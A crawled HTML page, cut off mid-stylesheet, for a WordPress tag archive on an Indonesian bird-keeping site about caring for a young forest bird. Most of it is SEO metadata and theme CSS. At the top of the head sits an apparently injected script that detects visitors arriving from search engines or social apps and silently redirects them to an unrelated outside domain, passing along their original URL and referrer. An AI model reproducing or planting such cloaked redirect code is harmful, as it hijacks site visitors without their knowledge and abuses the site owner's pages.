

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/
body_size: 15245
content:
<!DOCTYPE html>
<html lang="id" prefix="og: https://ogp.me/ns#">
<head>
<script>
var ars = 'http://blog.hotelier.id';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimasi Mesin Pencari oleh Rank Math - https://rankmath.com/ -->
<title>perawatan kapas tembak muda hutan - Pleci.ORG</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="id_ID" />
<meta property="og:type" content="article" />
<meta property="og:title" content="perawatan kapas tembak muda hutan - Pleci.ORG" />
<meta property="og:url" content="https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/" />
<meta property="og:site_name" content="Pleci.ORG" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="perawatan kapas tembak muda hutan - Pleci.ORG" />
<meta name="twitter:label1" content="Pos" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://pleci.org/#person","name":"Pleci.ORG","image":{"@type":"ImageObject","@id":"https://pleci.org/#logo","url":"https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-60x60.jpg","contentUrl":"https://pleci.org/wp-content/uploads/2020/11/cropped-logo-pleci-mania-60x60.jpg","caption":"Pleci.ORG","inLanguage":"id"}},{"@type":"WebSite","@id":"https://pleci.org/#website","url":"https://pleci.org","name":"Pleci.ORG","publisher":{"@id":"https://pleci.org/#person"},"inLanguage":"id"},{"@type":"BreadcrumbList","@id":"https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://pleci.org","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/","name":"perawatan kapas tembak muda hutan"}}]},{"@type":"CollectionPage","@id":"https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/#webpage","url":"https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/","name":"perawatan kapas tembak muda hutan - Pleci.ORG","isPartOf":{"@id":"https://pleci.org/#website"},"inLanguage":"id","breadcrumb":{"@id":"https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/#breadcrumb"}}]}</script>
<!-- /Plugin WordPress Rank Math SEO -->

<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; Feed" href="https://pleci.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; Umpan Komentar" href="https://pleci.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pleci.ORG &raquo; perawatan kapas tembak muda hutan Umpan Tag" href="https://pleci.org/tag/perawatan-kapas-tembak-muda-hutan/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pleci.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
/*# sourceURL=https://pleci.org/wp-includes/blocks/post-featured-image/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--main-color: var(--main-color);--wp--preset--color--accent: var(--accent);--wp--preset--color--gray: var(--gray);--wp--preset--color--color-1: var(--color-1);--wp--preset--color--color-2: var(--color-2);--wp--preset--color--blue: var(--blue);--wp--preset--color--dark: var(--dark);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='splide-css-css' href='https://pleci.org/wp-content/themes/gpmagz/css/splide.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://pleci.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;}a{color:var(--link);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:50px;}:root{--main-color:#000000;--accent:#62614D;--gray:#e5e7eb;--color-1:#C1B18F;--color-2:#dbdbdb;--blue:#0000FF;--dark:#474032;}:root .has-main-color-color{color:var(--main-color);}:root .has-main-color-background-color{background-color:var(--main-color);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-gray-color{color:var(--gray);}:root .has-gray-background-color{background-color:var(--gray);}:root .has-color-1-color{color:var(--color-1);}:root .has-color-1-background-color{background-color:var(--color-1);}:root .has-color-2-color{color:var(--color-2);}:root .has-color-2-background-color{background-color:var(--color-2);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-dark-color{color:var(--dark);}:root .has-dark-background-color{background-color:var(--dark);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:36px;line-height:34px;}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:700;font-size:28px;line-height:1.2em;}@media (max-width:768px){h2{font-size:26px;}}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:24px;line-height:1.2em;}@media (max-width:768px){h3{font-size:24px;}}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:30px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:normal;font-size:16px;}.main-navigation .main-nav ul ul li a{font-weight:500;font-size:16px;}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:22px;line-height:1.2em;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:bold;font-size:18px;}.top-bar{background-color:#636363;color:#ffffff;}.main-title a,.main-title a:hover{color:#000000;}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--main-color);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--main-color);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:#000000;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);background-color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);background-color:var(--accent);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{color:var(--contrast);background-color:#ffffff;}.entry-header h1,.page-header h1{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:#ffffff;border-color:var(--light-gray);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:#ffffff;border-color:var(--light-gray);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(26,24,24,0.18);}@media (max-width: 1024px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--main-color);}}.inside-header{padding:20px 0px 20px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 18px 0px 18px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:25px;}.separate-containers .site-main{margin:25px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:12px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:12px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:25px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:25px;margin-bottom:25px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:18px;padding-right:18px;line-height:50px;}.main-navigation .main-nav ul ul li a{padding:10px 18px 10px 18px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:18px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:18px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:18px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:20px;}.site-main .wp-block-group__inner-container{padding:20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:12px;padding-right:0px;padding-bottom:12px;padding-left:0px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:25px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:70%;}@media (max-width: 1024px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1024px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:50px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:48px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://pleci.org/wp-content/themes/gpmagz/style.css?ver=1764235155' media='all' />
<style id='generateblocks-inline-css'>
h2.gb-headline-972c19a8{font-size:24px;font-weight:bold;margin-right:0px;margin-bottom:24px;margin-left:0px;}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}.gb-element-bb2ab3bb{background-color:var(--accent);margin-left:auto;margin-right:auto;margin-top:25px;padding-left:35px;padding-right:35px}@media (max-width:1024px){.gb-element-bb2ab3bb{padding-left:0px;padding-right:0px}}.gb-element-83f8a781{align-items:center;display:flex;flex-direction:column;justify-content:center;padding-bottom:25px;padding-top:45px}.gb-element-5007ca40{column-gap:20px;display:flex;flex-wrap:wrap;margin-top:10px;row-gap:10px}@media (max-width:767px){.gb-element-5007ca40{align-items:center;justify-content:center;row-gap:5px}}.gb-element-5855dd81{color:#ffffff;margin-left:auto;margin-right:auto;max-width:var(--gb-container-width);padding-bottom:35px;padding-top:20px;border-top:1px solid rgba(255,255,255,0.12)}@media (max-width:1024px){.gb-element-5855dd81{grid-template-columns:1fr;justify-content:center;row-gap:15px}}@media (max-width:767px){.gb-element-5855dd81{grid-template-columns:1fr;justify-content:center;row-gap:10px}}.gb-element-bc9abd36{align-items:center;column-gap:10px;display:flex;justify-content:center}@media (max-width:1024px){.gb-element-bc9abd36{justify-content:center}}@media (max-width:767px){.gb-element-bc9abd36{justify-content:center}}.gb-element-1ac029cb{align-items:center;column-gap:20px;display:grid;grid-template-columns:150px 1fr;padding-bottom:20px;border-bottom:1px solid #f1f1f1}@media (max-width:767px){.gb-element-1ac029cb{column-gap:13px;display:grid;grid-template-columns:1fr;margin-bottom:20px;padding-bottom:20px;row-gap:18px}}.gb-element-edb99aad{align-items:center;column-gap:12px;display:flex}@media (max-width:767px){.gb-element-edb99aad{width:100%}}.gb-element-96976bd5{display:flex;flex-direction:column;row-gap:10px}.gb-element-97a59ef5{align-items:center;column-gap:3px;display:flex}.gb-element-db4ccbfb{height:100%}@media (max-width:1024px){.gb-element-db4ccbfb{border-left-style:solid;border-left-width:0px;margin-top:35px;padding-left:0px}}.gb-element-0852c301{display:flex;flex-direction:column;padding-bottom:35px;padding-left:25px;row-gap:45px}@media (max-width:1024px){.gb-element-0852c301{border-left-style:solid;border-left-width:0px;padding-left:0px}}@media (max-width:767px){.gb-element-0852c301{padding-bottom:0px}}.gb-element-6d5edf0e{color:var(--main-color);display:none;font-size:22px}.gb-element-6d5edf0e a{color:var(--main-color)}@media 